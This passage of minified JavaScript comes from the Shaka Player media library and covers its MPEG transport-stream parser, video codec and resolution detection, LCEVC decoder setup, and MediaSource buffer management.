135:-1==o.audio&&(o.audio=l,o.audioCodec="ec3")}s+=c+5}-1!=(a=o).video&&(this.I=a.video,this.m=a.videoCodec),-1!=a.audio&&(this.B=a.audio,this.A=a.audioCodec),-1!=a.$d&&(this.C=a.$d),i&&!this.H&&(i=!1,r=t-188),this.H=!0;break;case this.I:s=e.subarray(s,r+188),a?this.j.push([s]):this.j.length&&this.j[this.j.length-1]&&this.j[this.j.length-1].push(s);break;case this.B:s=e.subarray(s,r+188),a?this.i.push([s]):this.i.length&&this.i[this.i.length-1]&&this.i[this.i.length-1].push(s);break;case this.C:s=e.subarray(s,r+188),a?this.l.push([s]):this.l.length&&this.l[this.l.length-1]&&this.l[this.l.length-1].push(s);break;default:i=!0}}return this},i.Wi=function(e){return oe("TsParser.parseAvcNalus","Please use parseNalus function instead."),this.Pf(e,{Cd:null,state:null})},i.Pf=function(e,t){var n=e.pts?e.pts/9e4:null,i=(e=e.data).byteLength,r=1;"hvc"==this.m&&(r=2);var a=t.state||0,o=a,s=0,u=[],l=-1,c=0;for(-1==a&&(l=0,c="hvc"==this.m?e[0]>>1&63:31&e[0],a=0,s=1);s<i;){var d=e[s++];a?1===a?a=d?0:2:d?1==d?(d=s-a-1,0<=l?u.push({data:e.subarray(l+r,d),fullData:e.subarray(l,d),type:c,time:n,state:null}):(a=u.length?u[u.length-1]:t.Cd)&&(o&&s<=4-o&&a.state&&(a.data=a.data.subarray(0,a.data.byteLength-o),a.fullData=a.fullData.subarray(0,a.fullData.byteLength-o)),0<d&&(d=e.subarray(0,d),a.data=pi(a.data,d),a.fullData=pi(a.fullData,d),a.state=0)),s<i?(c="hvc"==this.m?e[s]>>1&63:31&e[s],l=s,a=0):a=-1):a=0:a=3:a=d?0:1}return 0<=l&&0<=a&&u.push({data:e.subarray(l+r,i),fullData:e.subarray(l,i),type:c,time:n,state:a}),!u.length&&t.Cd&&(n=u.length?u[u.length-1]:t.Cd)&&(n.data=pi(n.data,e),n.fullData=pi(n.fullData,e)),t.state=a,u},i.getMetadata=function(){for(var e=[],t=l(this.l),n=t.next();!n.done;n=t.next())(n=cs(this,n=pi.apply(si,c(n.value))))&&e.push({cueTime:n.pts?n.pts/9e4:null,data:n.data,frames:Vo(n.data),dts:n.dts,pts:n.pts});return e},i.fb=function(){if(this.i.length&&!this.h.length){for(var e=!1,t=l(this.i),n=t.next();!n.done;n=t.next()){var i=pi.apply(si,c(n.value)),r=cs(this,i);n=this.h.length?this.h[this.h.length-1]:null,r&&null!=r.pts&&null!=r.dts&&(!n||n.pts!=r.pts&&n.dts!=r.dts)?(this.h.length&&r.dts<(n.dts||0)&&(e=!0),this.h.push(r)):this.h.length&&(i=r?r.data:i)&&((n=this.h.pop()).data=pi(n.data,i),this.h.push(n))}e&&(this.h=this.h.sort((function(e,t){var n=(e.pts||0)-(t.pts||0);return(e.dts||0)-(t.dts||0)||n})))}return this.h},i.tc=function(e){if(e=void 0===e||e,this.j.length&&!this.g.length){for(var t=!1,n=l(this.j),i=n.next();!i.done;i=n.next()){var r=pi.apply(si,c(i.value)),a=cs(this,r);i=this.g.length?this.g[this.g.length-1]:null,a&&null!=a.pts&&null!=a.dts&&(!i||i.pts!=a.pts&&i.dts!=a.dts)?(this.g.length&&a.dts<(i.dts||0)&&(t=!0),this.g.push(a)):this.g.length&&(r=a?a.data:r)&&((i=this.g.pop()).data=pi(i.data,r),this.g.push(i))}if(e){for(n={Cd:null,state:null},i=[],a=(r=l(this.g)).next();!a.done;a=r.next())(a=a.value).nalus=this.Pf(a,n),a.nalus.length&&(i.push(a),n.Cd=a.nalus[a.nalus.length-1]);this.g=i}t&&(this.g=this.g.sort((function(e,t){var n=(e.pts||0)-(t.pts||0);return(e.dts||0)-(t.dts||0)||n})))}return e?this.g:(e=this.g,this.g=[],e)},i.getStartTime=function(e){if("audio"==e){e=null;var t=this.fb();return t.length&&(e=t[0],e=Math.min(e.dts,e.pts)/9e4),e}return"video"==e?(e=null,(t=this.tc(!1)).length&&(e=t[0],e=Math.min(e.dts,e.pts)/9e4),e):null},i.ld=function(){return{audio:this.A,video:this.m}},i.Zd=function(){for(var e=[],t=l(this.tc()),n=t.next();!n.done;n=t.next())e.push.apply(e,c(n.value.nalus));return e},i.Bi=function(){oe("TsParser.getVideoResolution","Please use getVideoInfo function instead.");var e=this.Af();return{height:e.height,width:e.width}},i.Af=function(){return"hvc"==this.m?function(e){var t={height:null,width:null,codec:null,frameRate:null},n=e.Zd();if(!n.length)return t;if(!(n=n.find((function(e){return 33==e.type}))))return t;var i=new Jo(n.fullData,!0);os(i),os(i),es(i,4);var r=es(i,3);as(i);var a=es(i,2),o=es(i,1),s=es(i,5),u=es(i,32);n=os(i);for(var l=os(i),c=os(i),d=os(i),h=os(i),p=os(i),f=os(i),g=[],m=[],v=0;v<r;v++)g.push(as(i)),m.push(as(i));if(0<r)for(v=r;8>v;v++)es(i,2);for(v=0;v<r;v++)g[v]&&es(i,88),m[v]&&os(i);is(i),3==(r=is(i))&&es(i,1),g=is(i),m=is(i);var y=v=0,b=0,w=0;return as(i)&&(v+=is(i),y+=is(i),b+=is(i),w+=is(i)),t.width=String(g-(v+y)*(1===r||2===r?2:1)),t.height=String(m-(b+w)*(1===r?2:1)),i=function(e){for(var t=0,n=0;32>n;n++)t|=(e>>n&1)<<31-n;return t>>>0}(u),o=1==o?"H":"L",a="hvc1."+["","A","B","C"][a]+s,a+="."+i.toString(16).toUpperCase(),a+="."+o+f,p&&(a+="."+p.toString(16).toUpperCase()),h&&(a+="."+h.toString(16).toUpperCase()),d&&(a+="."+d.toString(16).toUpperCase()),c&&(a+="."+c.toString(16).toUpperCase()),l&&(a+="."+l.toString(16).toUpperCase()),n&&(a+="."+n.toString(16).toUpperCase()),t.codec=a,t.frameRate=ds(e),t}(this):function(e){var t={height:null,width:null,codec:null,frameRate:null},n=e.Zd();if(!n.length)return t;if(!(n=n.find((function(e){return 7==e.type}))))return t;var i=os(n=new Jo(n.data)),r=os(n),a=os(n);if(ns(n),gs.includes(i)){var o=is(n);if(3===o&&Qo(n,1),ns(n),ns(n),Qo(n,1),as(n)){o=3!==o?8:12;for(var s=0;s<o;s++)as(n)&&ss(n,6>s?16:64)}}if(ns(n),0===(o=is(n)))is(n);else if(1===o)for(Qo(n,1),ns(n),ns(n),o=is(n),s=0;s<o;s++)ns(n);ns(n),Qo(n,1),o=is(n),s=is(n);var u=es(n,1);0===u&&Qo(n,1),Qo(n,1);var l=0,c=0,d=0,h=0;return as(n)&&(l=is(n),c=is(n),d=is(n),h=is(n)),t.height=String((2-u)*(s+1)*16-2*d-2*h),t.width=String(16*(o+1)-2*l-2*c),t.codec="avc1."+("0"+i.toString(16).toUpperCase()).slice(-2)+("0"+r.toString(16).toUpperCase()).slice(-2)+("0"+a.toString(16).toUpperCase()).slice(-2),t.frameRate=ds(e),t}(this)},B("shaka.util.TsParser",ls),ls.syncOffset=fs,ls.probe=ps,ls.prototype.getVideoInfo=ls.prototype.Af,ls.prototype.getVideoResolution=ls.prototype.Bi,ls.prototype.getVideoNalus=ls.prototype.Zd,ls.prototype.getCodecs=ls.prototype.ld,ls.prototype.getStartTime=ls.prototype.getStartTime,ls.prototype.getVideoData=ls.prototype.tc,ls.prototype.getAudioData=ls.prototype.fb,ls.prototype.getMetadata=ls.prototype.getMetadata,ls.prototype.parseNalus=ls.prototype.Pf,ls.prototype.parseAvcNalus=ls.prototype.Wi,ls.prototype.parse=ls.prototype.parse,ls.prototype.clearData=ls.prototype.clearData,ls.Timescale=9e4;var gs=[100,110,122,244,44,83,86,118,128,138,139,134];function ms(e,t,n){this.g=null,this.o=-1,this.l=e,this.i=t,this.m=n,this.j=!1;e:{if("undefined"==typeof libDPIModule&&X("Could not find LCEVC Library dependencies on this page"),"undefined"!=typeof LCEVCdec)this.h=LCEVCdec;else{if("undefined"==typeof LcevcDil){X("Could not find LCEVC Library on this page"),e=!1;break e}this.h=LcevcDil,this.j=!0,oe("LcevcDil","lcevc_dil.js is deprecated, please use lcevc_dec.js instead")}void 0===this.h.SupportObject?(X("Could not find LCEVC Library on this page"),e=!1):(this.h.SupportObject.SupportStatus||X(this.h.SupportObject.SupportError),e=void 0!==this.h&&"undefined"!=typeof libDPIModule&&this.i instanceof HTMLCanvasElement&&this.h.SupportObject.SupportStatus)}e&&!this.g&&this.h.SupportObject.webGLSupport(this.i)&&(this.i.classList.remove("shaka-hidden"),this.g=this.j?new this.h.LcevcDil(this.l,this.i,this.m):new this.h.LCEVCdec(this.l,this.i,this.m))}function vs(e){e.g&&e.i.classList.add("shaka-hidden")}function ys(e,t,n){var i=0,r=-1;switch(t.mimeType){case"video/webm":i=1;break;case"video/mp4":i=2}switch(n){case"DASH":r=1;break;case"HLS":r=0}e.g&&(e.o=t.id,e.g.setLevelSwitching(t.id,!0),e.g.setContainerFormat(i),e.j||e.g.setStreamingFormat(r))}function bs(e,t,n,i){var r=this;this.g=e,this.H=n,this.B=null,this.fa=t,this.l=new Map,this.A=new Map,this.za=new Map,this.h=null,this.Ba=!1,this.da=i||null,this.s=new Map,this.o=new Q,this.j=new Map,this.K=null,this.G=new jr,this.Ca="",this.Qa=!1,this.sa=!0,this.$=!1,this.C=this.L=null,this.i=ws(this,this.G),this.I=!1,this.M=new ua((function(){return function(e){var t,n,i,r,a,o,s,u,c,d,h,p,f;return L((function(g){if(1==g.g){for(t=[],n=l(e.s),i=n.next();!i.done;i=n.next())for(r=i.value,a=l(r),o=a.next().value,s=a.next().value,u=s[0],c=o,e.s.set(c,s.slice(0,1)),u&&t.push(u.p.catch(Ki)),d=l(s.slice(1)),h=d.next();!h.done;h=d.next())h.value.p.reject(new Le(2,7,7003,void 0));return e.h&&t.push(e.h.destroy()),w(g,Promise.all(t),2)}for(p=l(e.j.values()),f=p.next();!f.done;f=p.next())f.value.destroy();e.o&&(e.o.release(),e.o=null),e.g&&e.C&&e.g.removeChild(e.C),e.g&&e.L&&(e.g.removeChild(e.L),e.g.load(),e.g.disableRemotePlayback=!1),e.g=null,e.L=null,e.C=null,e.B=null,e.i=null,e.h=null,e.fa=null,e.l.clear(),e.za.clear(),e.j.clear(),e.K=null,e.s.clear(),e.da=null,e.W.clear(),e.H=null,S(g)}))}(r)})),this.D=!1,this.ba="UNKNOWN",this.Ia=this.Oa=!1,this.Aa=new jr,this.m=!1,this.pa=null,this.W=new Map,this.ia=this.O=this.oa=this.P=null,this.ha=new jr,this.g.remote&&(this.$="disconnected"!=this.g.remote.state,this.o.F(this.g.remote,"connect",(function(){r.$="disconnected"!=r.g.remote.state})),this.o.F(this.g.remote,"connecting",(function(){r.$="disconnected"!=r.g.remote.state})),this.o.F(this.g.remote,"disconnect",(function(){r.$="disconnected"!=r.g.remote.state})))}function ws(t,n){if(t.sa=!0,e.ManagedMediaSource){t.C||(t.g.disableRemotePlayback=!0);var i=new ManagedMediaSource;t.o.F(i,"startstreaming",(function(){t.sa=!0})),t.o.F(i,"endstreaming",(function(){t.sa=!1}))}else i=new MediaSource;return t.o.ma(i,"sourceopen",(function(){URL.revokeObjectURL(t.Ca),n.resolve()})),t.o.ma(t.g,"playing",(function(){t.Qa=!0})),t.Ca=Vs(i),t.g.removeAttribute("src"),t.L&&t.g.removeChild(t.L),t.C&&t.g.removeChild(t.C),t.L=Ro(t.Ca),t.g.appendChild(t.L),t.C&&t.g.appendChild(t.C),t.g.load(),i}function Ss(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m;return L((function(v){switch(v.g){case 1:return r=Si,a=V,o=H,w(v,function(e,t){var n,i,r,a,o,s,u,c,d,h;return L((function(p){if(1==p.g)return e.createSegmentIndex?w(p,e.createSegmentIndex(),2):p.u(2);if(!e.segmentIndex)return p.return(!1);if(0==e.segmentIndex.getNumReferences())return p.return(!0);for(n=Si,i=new Set,r=l(e.segmentIndex),a=r.next();!a.done;a=r.next())if(o=a.value,s=o.mimeType||e.mimeType||"",u=o.codecs||e.codecs||"",!(s==e.mimeType&&u==e.codecs||(c=s+":"+u,i.has(c))))if(i.add(c),t==n.wa){if(!Vi(Ei(s,u)))return p.return(!1)}else if(t==n.la?u=fr(u):t==n.T&&(u=pr(u,s)),d=Mi(e,s,u),h=ki(s,u),!ne(d)&&!jn(h))return p.return(!1);return p.return(!0)}))}(n,t),2);case 2:if(o.call(a,v.h,"Type negotiation should happen before MediaSourceEngine.init!"),t==r.T&&i&&(i=pr(i,n.mimeType)),s=Ei(n.mimeType,i),t==r.wa){Ts(e,s,e.D,n.external),v.u(0);break}if(u=e.B.forceTransmux,(!ne(s)||!e.D&&Oi.includes(s))&&(u=!0),c=ki(n.mimeType,i),!u){v.u(4);break}if(d=yi(r.T,(i||"").split(",")),h=yi(r.la,(i||"").split(",")),!d||!h){v.u(5);break}return e.m=!0,w(v,Ss(e,r.T,n,d),6);case 6:return w(v,Ss(e,r.la,n,h),7);case 7:return v.return();case 5:(p=jn(c))&&(f=p(),e.j.set(t,f),s=f.convertCodecs(t,c));case 4:g=s+e.B.addExtraFeaturesToSourceBuffer(s),la(e.M);try{m=e.i.addSourceBuffer(g)}catch(t){throw new Le(2,3,3015,t,"The mediaSource_ status was "+e.i.readyState+" expected 'open'",null)}e.D&&(m.mode=Hs),e.o.F(m,"error",(function(){var n=e.s.get(t)[0];n.p.reject(new Le(2,3,3014,e.g.error?e.g.error.code:0,n.uri))})),e.o.F(m,"updateend",(function(){return Rs(e,t)})),e.l.set(t,m),e.A.set(t,s),e.za.set(t,!!n.drmInfos.length),S(v)}}))}function Ts(e,t,n,i){e.h||(e.h=new ji(e.fa),e.h&&(e.h.A=e.B.modifyCueCallback));var r=e.h;i=i||e.Ba,e=e.ba,"application/cea-608"==t||"application/cea-708"==t?r.i=null:(r.i=zi.get(t)(),r.i.setSequenceMode?r.i.setSequenceMode(n):oe("Text parsers w/ setSequenceMode",'Text parsers should have a "setSequenceMode" method!'),r.i.setManifestType?r.i.setManifestType(e):oe("Text parsers w/ setManifestType",'Text parsers should have a "setManifestType" method!'),r.B=i)}function xs(e){return!(e.I||e.i&&"ended"!=e.i.readyState)}function As(e){return!(e.I||e.i&&"closed"!=e.i.readyState)}function Es(e,t){return e=e.l.size?t==wi?e.h.g:!(e=Is(e,t))||Mo(e)?null:1==e.length&&0>e.start(0)?0:e.length?e.start(0):null:null}function ks(e,t){return e.l.size?t==wi?e.h.h:_o(Is(e,t)):null}function Is(e,t){if(e.I||e.$)return null;try{return e.l.get(t).buffered}catch(n){return e.l.has(t),null}}function Ms(e,t,n,i,r,a,o,s,u,c){var d,h,p,f,g,m,v,y,b,T,x,A,E,k,I,M;return o=void 0!==o&&o,s=void 0!==s&&s,u=void 0!==u&&u,c=void 0!==c&&c,L((function(_){switch(_.g){case 1:if(t!=(d=Si).wa){_.u(2);break}if("HLS"!=e.ba){_.u(3);break}return w(_,e.Aa,4);case 4:h=_.h,e.h.s=h;case 3:return w(_,function(e,t,n,i,r){var a,o,s,u,c,d,h;return L((function(p){if(1==p.g)return w(p,Promise.resolve(),2);if(!e.i||!e.j)return p.return();if(null==n||null==i)return e.i.parseInit(ge(t)),p.return();for(a=e.B?n:e.s,o={periodStart:e.s,segmentStart:n,segmentEnd:i,vttOffset:a},s=e.i.parseMedia(ge(t),o,r,[]),u=l(s),c=u.next();!c.done;c=u.next())d=c.value,e.A(d,r||null,o);h=s.filter((function(t){return t.startTime>=e.l&&t.startTime<e.m})),e.j.append(h),null==e.g&&(e.g=Math.max(n,e.l)),e.h=Math.min(i,e.m),S(p)}))}(e.h,n,i?i.startTime:null,i?i.endTime:null,i?i.N()[0]:null),5);case 5:return _.return();case 2:if(c||!e.m){_.u(6);break}return w(_,Ms(e,d.T,n,i,r,a,o,s,u,!0),7);case 7:return w(_,Ms(e,d.la,n,i,r,a,o,s,u,!0),8);case 8:return _.return();case 6:if(!e.l.has(t))return _.return();if(p=e.l.get(t).timestampOffset,f=e.A.get(t),e.j.has(t)&&(f=e.j.get(t).getOriginalMimeType()),i&&(g=function(e,t,n,i,r,a){var o=null,s=[],u=ge(n);if(Oi.includes(a))(t=Vo(u)).length&&i&&((n=t.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(o=Math.round(n.data)/1e3),e.H.onMetadata([{cueTime:i.startTime,data:u,frames:t,dts:i.startTime,pts:i.startTime}],0,i.endTime));else if(a.includes("/mp4")&&i&&i.ca&&i.ca.timescale){var l=i.ca.timescale;if(!isNaN(l)){var c=null!=r.emsgSchemeIdUris&&0<r.emsgSchemeIdUris.length||e.B.dispatchAllEmsgBoxes,d=0,h=!1;u=new ma,c&&u.S("emsg",(function(t){var n=r.emsgSchemeIdUris;if(0===t.version)var a=t.reader.zc(),o=t.reader.zc(),s=t.reader.R(),u=t.reader.R(),l=t.reader.R(),c=t.reader.R(),d=i.startTime+u/s;else s=t.reader.R(),u=(d=t.reader.Yc()/s+i.timestampOffset)-i.startTime,l=t.reader.R(),c=t.reader.R(),a=t.reader.zc(),o=t.reader.zc();t=t.reader.Ab(t.reader.getLength()-t.reader.xa()),(n&&n.includes(a)||e.B.dispatchAllEmsgBoxes)&&("urn:mpeg:dash:event:2012"==a?e.H.Vi():(n=d+l/s,(s=new qr("emsg",s=(new Map).set("detail",{startTime:d,endTime:n,schemeIdUri:a,value:o,timescale:s,presentationTimeDelta:u,eventDuration:l,id:c,messageData:t}))).cancelable=!0,e.H.onEvent(s),s.defaultPrevented||"https://aomedia.org/emsg/ID3"!=a&&"https://developer.apple.com/streaming/emsg-id3"!=a||!(a=Vo(t)).length||e.H.onMetadata([{cueTime:d,data:t,frames:a,dts:d,pts:d}],0,n)))})),u.S("prft",(function(t){var n=t.reader,i=t.version;n.R(),t=1e3*(t=n.R())+n.R()/Math.pow(2,32)*1e3,0===i?n=n.R():(i=n.R(),n=n.R(),n=i*Math.pow(2,32)+n),t=new Date(new Date(Date.UTC(1900,0,1,0,0,0)).getTime()+t).getTime(),n=new qr("prft",n=(new Map).set("detail",{wallClockTime:t,programStartDate:new Date(t-n/l*1e3)})),e.H.onEvent(n)})).box("moof",va).box("traf",va).S("tfdt",(function(e){h||(d=zo(e.reader,e.version).baseMediaDecodeTime/l,h=!0,c||e.parser.stop())})).parse(n,!0),h&&0==i.timestampOffset&&(o=d)}}else a.includes("/mp4")||a.includes("/webm")||!ps(u)||(e.W.has(t)?e.W.get(t).clearData():e.W.set(t,new ls),null!=(u=(s=e.W.get(t).parse(u)).getStartTime(t))&&(o=u),s=s.getMetadata());return{timestamp:o,metadata:s}}(e,t,n,i,r,f),m=g.timestamp,v=g.metadata,null!=m&&(null==e.P&&t==d.la&&(e.P=m,e.oa=i.startTime,null!=e.O&&(y=0,e.oa==e.ia&&(y=e.P-e.O),e.ha.resolve(y))),null==e.O&&t==d.T&&(e.O=m,e.ia=i.startTime,null!=e.P&&(b=0,e.oa==e.ia&&(b=e.P-e.O),e.ha.resolve(b))),T=m,x=Oi,!e.D&&x.includes(e.A.get(t))&&(T=0),A=i.startTime-T,(.001<=Math.abs(p-A)||o||s)&&(!u||0<A||!p)&&(p=A,e.Ia&&(Ns(e,t,(function(){return Ls(e,t)}),null),Ns(e,t,(function(){return Ds(e,t,p)}),null))),(t==d.la||!e.l.has(d.la))&&e.Aa.resolve(p)),v.length)&&e.H.onMetadata(v,p,i?i.endTime:null),a&&t==d.la&&(e.h||Ts(e,"application/cea-608",e.D,!1),e.K||(E=f.split(";",1)[0],e.K=new we(E)),i?(k=e.K.i(n)).length&&function(e,t,n,i,r){for(var a=n+" "+i,o=new Map,s=(t=l(t)).next();!s.done;s=t.next()){var u=s.value;s=u.stream,u=u.cue,o.has(s)||o.set(s,new Map),o.get(s).has(a)||o.get(s).set(a,[]),Gi(e,u,r),u.startTime>=e.l&&u.startTime<e.m&&(o.get(s).get(a).push(u),s==e.C&&e.j.append([u]))}for(a=(r=l(o.keys())).next();!a.done;a=r.next())for(a=a.value,e.o.has(a)||e.o.set(a,new Map),s=(t=l(o.get(a).keys())).next();!s.done;s=t.next())s=s.value,u=o.get(a).get(s),e.o.get(a).set(s,u);e.g=null==e.g?Math.max(n,e.l):Math.min(e.g,Math.max(n,e.l)),e.h=Math.max(e.h,Math.min(i,e.m))}(e.h,k,i.startTime,i.endTime,p):e.K.init(n,s)),!e.j.has(t)){_.u(9);break}return w(_,e.j.get(t).transmux(n,r,i,e.i.duration,t),10);case 10:n=_.h;case 9:if(n=function(e,t,n,i,r){n=null==n;var a=e.za.get(i),o=e.H.ii();return(a=e.B.insertFakeEncryptionInInit&&n&&a)&&(o=Oe(o),a=Ke()||qe()||ot("SOPOpenBrowser")||ze()&&nt()&&o),a&&"mp4"==_i(e.A.get(i))&&(t=function(e,t){function n(){o=!0}function i(e){s.push(e),va(e)}var r,a=e=ge(e),o=!1,s=[],u=[];if((new ma).box("moov",i).box("trak",i).box("mdia",i).box("minf",i).box("stbl",i).S("stsd",(function(e){r=e,s.push(e),ya(e)})).S("encv",n).S("enca",n).S("dvav",(function(e){u.push({box:e,Ya:1701733238})})).S("dva1",(function(e){u.push({box:e,Ya:1701733238})})).S("dvh1",(function(e){u.push({box:e,Ya:1701733238})})).S("dvhe",(function(e){u.push({box:e,Ya:1701733238})})).S("dvc1",(function(e){u.push({box:e,Ya:1701733238})})).S("dvi1",(function(e){u.push({box:e,Ya:1701733238})})).S("hev1",(function(e){u.push({box:e,Ya:1701733238})})).S("hvc1",(function(e){u.push({box:e,Ya:1701733238})})).S("avc1",(function(e){u.push({box:e,Ya:1701733238})})).S("avc3",(function(e){u.push({box:e,Ya:1701733238})})).S("ac-3",(function(e){u.push({box:e,Ya:1701733217})})).S("ec-3",(function(e){u.push({box:e,Ya:1701733217})})).S("ac-4",(function(e){u.push({box:e,Ya:1701733217})})).S("mp4a",(function(e){u.push({box:e,Ya:1701733217})})).parse(e),o)return e;if(0==u.length||!r)throw hi(e),new Le(2,3,3019,t);u.reverse();for(var c=(t=l(u)).next();!c.done;c=t.next())c=c.value,a=bo(a,r,c.box,s,c.Ya);return ze()&&nt()&&!qe()?((t=new Uint8Array(e.byteLength+a.byteLength)).set(a),t.set(e,a.byteLength),t):a}(t,r)),n&&We()&&"mp4"==_i(e.A.get(i))&&(t=function(e){function t(e){i.push({start:e.start,size:e.size}),va(e)}var n=ge(e),i=[];return(new ma).box("moov",t).box("trak",t).box("mdia",t).box("minf",t).box("stbl",t).box("stsd",(function(e){i.push({start:e.start,size:e.size});for(var t=ve(n,e.start),r=0;r<e.size;r++){var a=t.getUint32(r);1633889587==a?t.setUint32(r,1700998451):1684103987==a&&t.setUint32(r,1684366131)}})).parse(n),n}(t)),t}(e,n,i?i.startTime:null,t,i?i.N()[0]:null),!i||!e.D||t==d.wa){_.u(11);break}if(!o&&!s){_.u(11);break}if(I=i.startTime,"HLS"!=e.ba||e.m||t!=d.T||!e.l.has(d.la)){_.u(13);break}return w(_,e.ha,14);case 14:M=_.h,.1<Math.abs(M)&&(I-=M);case 13:Ns(e,t,(function(){return Ls(e,t)}),null),Ns(e,t,(function(){return Ds(e,t,I)}),null);case 11:return w(_,Ns(e,t,(function(){var i=n;if("video"==t&&e.da){var r=e.da;r.g&&r.g.appendBuffer(i,"video",r.o,-p)}e.l.get(t).appendBuffer(i)}),i?i.N()[0]:null),15);case 15:S(_)}}))}function _s(e,t){var n;return L((function(i){return 1==i.g?t==(n=Si).wa?e.h?w(i,e.h.remove(0,1/0),0):i.return():w(i,Ns(e,t,(function(){return Ps(e,t,0,e.i.duration)}),null),4):e.m?w(i,Ns(e,n.T,(function(){return Ps(e,n.T,0,e.i.duration)}),null),0):i.u(0)}))}function Cs(e){L((function(t){return xs(e)||As(e)?t.return():w(t,Us(e,(function(){xs(e)||As(e)||e.i.clearLiveSeekableRange()})),0)}))}function Ps(e,t,n,i){i<=n?Rs(e,t):e.l.get(t).remove(n,i)}function Ls(e,t){var n=e.l.get(t),i=n.appendWindowStart,r=n.appendWindowEnd;n.abort(),n.appendWindowStart=i,n.appendWindowEnd=r,Rs(e,t)}function Ds(e,t,n){0>n&&(n+=.001),e.l.get(t).timestampOffset=n,Rs(e,t)}function Rs(e,t){if(!e.I){var n=e.s.get(t)[0];n&&(n.p.resolve(),Os(e,t))}}function Ns(e,t,n,i){return la(e.M),n={start:n,p:new jr,uri:i},e.s.get(t).push(n),1==e.s.get(t).length&&js(e,t),n.p}function Us(e,t){var n,i,r,a,o,s,u,c,d,h,p;return L((function(f){switch(f.g){case 1:for(la(e.M),n=[],i=Array.from(e.l.keys()),r=l(i),a=r.next(),o={};!a.done;o={ready:void 0},a=r.next())s=a.value,o.ready=new jr,u={start:function(e){return function(){return e.ready.resolve()}}(o),p:o.ready,uri:null},(c=e.s.get(s)).push(u),n.push(o.ready),1==c.length&&u.start();return T(f,2),w(f,Promise.all(n),4);case 4:A(f,3);break;case 2:throw E(f);case 3:return T(f,5,6),w(f,t(),6);case 6:for(k(f),d=l(i),h=d.next();!h.done;h=d.next())p=h.value,Os(e,p);I(f,0);break;case 5:throw new Le(2,3,3015,E(f),e.g.error||"No error in the media element",null)}}))}function Os(e,t){e.s.get(t).shift(),js(e,t)}function js(e,t){var n=e.s.get(t)[0];if(n)try{n.start()}catch(i){"QuotaExceededError"==i.name?n.p.reject(new Le(2,3,3017,t)):n.p.reject(new Le(2,3,3015,i,e.g.error||"No error in the media element",n.uri)),Os(e,t)}}function Fs(e,t){return Us(e,(function(){return function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,A;return L((function(E){switch(E.g){case 1:for(n=Si,e.I=!0,e.m=!1,i=e.g.currentTime,r=e.g.autoplay,a=e.g.paused,e.Qa&&(e.g.autoplay=!1),x(E,2),e.o.Ma(),o=l(e.j.values()),s=o.next();!s.done;s=o.next())s.value.destroy();for(u=l(e.l.values()),c=u.next();!c.done;c=u.next()){d=c.value;try{e.i.removeSourceBuffer(d)}catch(e){}}return e.j.clear(),e.l.clear(),h=e.i.duration,e.G=new jr,e.i=ws(e,e.G),w(E,e.G,4);case 4:!isNaN(h)&&h?e.i.duration=h:!isNaN(e.pa)&&e.pa&&(e.i.duration=e.pa),p=new jr,f=e.i.sourceBuffers,g=t.size,m=0,v=function(){++m===g&&(p.resolve(),e.o.bb(f,"addsourcebuffer",v))},e.o.F(f,"addsourcebuffer",v),y=l(t.keys()),b=y.next();case 5:return b.done?((A=t.get(n.T))&&A.isAudioMuxedInVideo&&(e.m=!0),e.m&&!e.s.has(n.T)&&e.s.set(n.T,[]),e.g.currentTime=i,w(E,p,2)):(S=b.value,T=t.get(S),w(E,Ss(e,S,T,T.codecs),6));case 6:b=y.next(),E.u(5);break;case 2:k(E),e.I=!1,la(e.M),e.o.ma(e.g,"canplaythrough",(function(){e.M.g||(e.g.autoplay=r,a||e.g.play())})),I(E,0)}}))}(e,t)}))}function Bs(e,t,n,i){var r=!1,a=yi("audio",(i||"").split(",")),o=yi("video",(i||"").split(",")),s=o;"audio"==t&&(s=a),s||(s=i),i=Ei(n,s);var u=e.B.forceTransmux;if((!ne(i)||!e.D&&Oi.includes(i))&&(u=!0),u&&(n=jn(e=ki(n,s)))){var l=n();a&&o&&(r=!0),i=l.convertCodecs(t,e)}return t=Ci(Di(i)),{lg:l,tj:r,xg:Li(i),codec:t,mimeType:i}}ms.prototype.release=function(){this.g&&(this.g.close(),this.g=null)},B("shaka.lcevc.Dec",ms),ms.prototype.release=ms.prototype.release,(i=bs.prototype).destroy=function(){return this.M.destroy()},i.init=function(e,t,n,i){t=void 0!==t&&t,n=void 0===n?"UNKNOWN":n,i=void 0!==i&&i;var r,a,o,s,u,c,d=this;return L((function(h){switch(h.g){case 1:return r=Si,w(h,d.G,2);case 2:if(!xs(d)&&!As(d)){h.u(3);break}return W("Expected MediaSource to be open during init(); reopening the media source."),d.G=new jr,d.i=ws(d,d.G),w(h,d.G,3);case 3:d.D=t,d.ba=n,d.Oa=i,d.Ia=!d.D&&"HLS"==d.ba&&!d.Oa,d.W.clear(),d.P=null,d.oa=null,d.O=null,d.ia=null,d.ha=new jr,a=l(e.keys()),o=a.next();case 5:if(o.done){h.u(7);break}return s=o.value,u=e.get(s),w(h,Ss(d,s,u,u.codecs),8);case 8:d.m?(d.s.set(r.T,[]),d.s.set(r.la,[])):d.s.set(s,[]),o=a.next(),h.u(5);break;case 7:(c=e.get(r.T))&&c.isAudioMuxedInVideo&&(d.m=!0),S(h)}}))},i.configure=function(e){this.B=e,this.h&&(this.h.A=e.modifyCueCallback)},i.Eb=function(){var e={total:this.I?[]:Lo(this.g.buffered),audio:Lo(Is(this,"audio")),video:Lo(Is(this,"video")),text:[]};if(this.h){var t=this.h.g,n=this.h.h;null!=t&&null!=n&&e.text.push({start:t,end:n})}return e},i.remove=function(e,t,n){var i,r=this;return L((function(a){return 1==a.g?e==(i=Si).wa?w(a,r.h.remove(t,n),0):n>t?w(a,Ns(r,e,(function(){return Ps(r,e,t,n)}),null),5):a.u(0):r.m?w(a,Ns(r,i.T,(function(){return Ps(r,i.T,t,n)}),null),0):a.u(0)}))},i.flush=function(e){var t,n=this;return L((function(i){return 1==i.g?e==(t=Si).wa?i.return():w(i,Ns(n,e,(function(){n.g.currentTime-=.001,Rs(n,e)}),null),2):n.m?w(i,Ns(n,t.T,(function(){var e=t.T;n.g.currentTime-=.001,Rs(n,e)}),null),0):i.u(0)}))},i.endOfStream=function(e){var t=this;return L((function(n){return w(n,Us(t,(function(){xs(t)||As(t)||(e?t.i.endOfStream(e):t.i.endOfStream())})),0)}))},i.ab=function(e){var t=this;return L((function(n){return w(n,Us(t,(function(){if(e<t.i.duration)for(var n=l(t.l.keys()),i=n.next();!i.done;i=n.next()){i=i.value;var r={start:function(){},p:new 